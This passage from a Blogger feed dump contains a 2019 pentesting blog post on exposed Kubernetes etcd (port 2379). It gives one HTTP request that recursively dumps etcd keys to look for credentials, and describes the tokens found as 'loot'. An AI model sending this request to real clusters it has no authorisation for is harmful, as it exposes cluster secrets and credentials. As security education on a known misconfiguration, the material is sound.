src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHG0VFa42OGOPc8QAo3YjFrqIiMmQn3Y1TZs1FvXp-5V8WJPOCzebS9YfYS1r46SvsuzWx9UjWbL8LRqofvMvNWKSmUjT_hYcwkCeQeKBkWHtLFt2Wtxta01rl8XewiPRJ_IVpKFKEs7c\/s400\/cadvisor1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqGfimubYxxvr2lOerREzcQoYet7mOp3aFGpT9RmLKjqzSBcds_KGJHL_Q_37Fdo7mNFmoRlYxkBrMTS049aQ0gJbtHmTrlPsKxoabZNvEZuPCVUf-CT1Evs3Q3OEu75xTf4XiZlgQqdg\/s1600\/cadvisor2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"923\" data-original-width=\"1600\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqGfimubYxxvr2lOerREzcQoYet7mOp3aFGpT9RmLKjqzSBcds_KGJHL_Q_37Fdo7mNFmoRlYxkBrMTS049aQ0gJbtHmTrlPsKxoabZNvEZuPCVUf-CT1Evs3Q3OEu75xTf4XiZlgQqdg\/s400\/cadvisor2.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2641545550071008431\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2641545550071008431","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2641545550071008431"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2641545550071008431"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-cadvisor.html","title":"Kubernetes: cAdvisor"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHG0VFa42OGOPc8QAo3YjFrqIiMmQn3Y1TZs1FvXp-5V8WJPOCzebS9YfYS1r46SvsuzWx9UjWbL8LRqofvMvNWKSmUjT_hYcwkCeQeKBkWHtLFt2Wtxta01rl8XewiPRJ_IVpKFKEs7c\/s72-c\/cadvisor1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4331965112967679226"},"published":{"$t":"2019-01-06T09:00:00.001-05:00"},"updated":{"$t":"2019-01-07T09:41:12.410-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: open etcd "},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: inherit;\"\u003EQuick post on\u0026nbsp;\u003Cspan style=\"background-color: white;\"\u003EKubernetes and open etcd (port 2379)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\"\u003Ca href=\"https:\/\/coreos.com\/etcd\" style=\"background-color: white; box-sizing: border-box; letter-spacing: 0.1px; text-decoration-line: none;\" target=\"_blank\"\u003Eetcd\u003C\/a\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.1px;\"\u003E\u0026nbsp;is a distributed key-value store. In fact, etcd is the primary datastore of Kubernetes; storing and replicating all Kubernetes cluster state. As a critical component of a Kubernetes cluster having a reliable automated approach to its configuration and management is imperative.\"\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; letter-spacing: 0.1px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; letter-spacing: 0.1px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E-from:\u0026nbsp;\u003Ca href=\"https:\/\/coreos.com\/blog\/introducing-the-etcd-operator.html\" target=\"_blank\"\u003Ehttps:\/\/coreos.com\/blog\/introducing-the-etcd-operator.html\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; letter-spacing: 0.1px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; letter-spacing: 0.1px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWhat this means in english is that etcd stores the current state of the Kubernetes cluster usually including the kubernetes tokens and passwords.\u0026nbsp; If you check out the following references you can get a sense for the pain level that could potentially be involved. At minimum you can get network info or running pods and at best credentials.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; letter-spacing: 0.1px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; text-size-adjust: auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Erefs:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/techbeacon.com\/hackers-guide-kubernetes-security\" style=\"background-color: white; font-family: inherit;\" target=\"_blank\"\u003Ehttps:\/\/techbeacon.com\/hackers-guide-kubernetes-security\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; text-size-adjust: auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/elweb.co\/the-security-footgun-in-etcd\/\" target=\"_blank\"\u003Ehttps:\/\/elweb.co\/the-security-footgun-in-etcd\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; text-size-adjust: auto;\"\u003E\u003Ca href=\"https:\/\/raesene.github.io\/blog\/2017\/05\/01\/Kubernetes-Security-etcd\/\" target=\"_blank\"\u003Ehttps:\/\/raesene.github.io\/blog\/2017\/05\/01\/Kubernetes-Security-etcd\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; text-size-adjust: auto;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; text-size-adjust: auto;\"\u003Ethe second link talks extensively around types of info the found when they hit all the shodan endpoints for 2379 and did some analysis on the results.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #f8f8f8; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EIf you manage to find open etcd the easiest way to check for creds is to just do a curl request for:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EGET http:\/\/ip_address:2379\/v2\/keys\/?recursive=true\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EExample Loot -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003EUsually it's boring stuff like this:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW2jG4div9KO_lmuaygTwCi6ykcAoB-NiZZ6y7yLmhOwjMVz8NN-O3VKE78RttO93cO-hX7RcxFe2qroALJ15h0TvZDb7qDbL_qhDi9Fbd9vn5U2XNGubhDXJDhCvDLGCOD3jlxOX40u0\/s1600\/etcd2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"304\" data-original-width=\"1600\" height=\"120\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW2jG4div9KO_lmuaygTwCi6ykcAoB-NiZZ6y7yLmhOwjMVz8NN-O3VKE78RttO93cO-hX7RcxFe2qroALJ15h0TvZDb7qDbL_qhDi9Fbd9vn5U2XNGubhDXJDhCvDLGCOD3jlxOX40u0\/s640\/etcd2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003EBut occasionally you'll get more interesting things like:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPOuKOTRhwmEQYZwVYXtDtkaqYqkAzEFmqKZzFiRFPa8IZJJNNtMuPAvPLVTxIvUHW-wLqMtucIbn7RIuMlt22aT-4GI9qUgdvTFBJMK2AhYcqSlXuk4309NyHIarQqZcxfSLM01TNNdI\/s1600\/etcd3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"455\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPOuKOTRhwmEQYZwVYXtDtkaqYqkAzEFmqKZzFiRFPa8IZJJNNtMuPAvPLVTxIvUHW-wLqMtucIbn7RIuMlt22aT-4GI9qUgdvTFBJMK2AhYcqSlXuk4309NyHIarQqZcxfSLM01TNNdI\/s640\/etcd3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003Eor more fun things like kublet tokens:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwsDZfs0wDDqUMejegIcpu6OYM58gSWEtPvCbitBUPUlY-c-2i-xtIZO3ezeHMTm4EiNqInypDpPOA96gLQlGPbzcd8MG1kBMsNMFQ0OqUYKy7ee9-6nD_oiDGhSv0JYPDatf_3WlOGQk\/s1600\/etcd1+copy.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"745\" data-original-width=\"1600\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwsDZfs0wDDqUMejegIcpu6OYM58gSWEtPvCbitBUPUlY-c-2i-xtIZO3ezeHMTm4EiNqInypDpPOA96gLQlGPbzcd8MG1kBMsNMFQ0OqUYKy7ee9-6nD_oiDGhSv0JYPDatf_3WlOGQk\/s640\/etcd1+copy.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4331965112967679226\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4331965112967679226","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4331965112967679226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4331965112967679226"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-open-etcd.html","title":"Kubernetes: open etcd "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW2jG4div9KO_lmuaygTwCi6ykcAoB-NiZZ6y7yLmhOwjMVz8NN-O3VKE78RttO93cO-hX7RcxFe2qroALJ15h0TvZDb7qDbL_qhDi9Fbd9vn5U2XNGubhDXJDhCvDLGCOD3jlxOX40u0\/s72-c\/etcd2.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});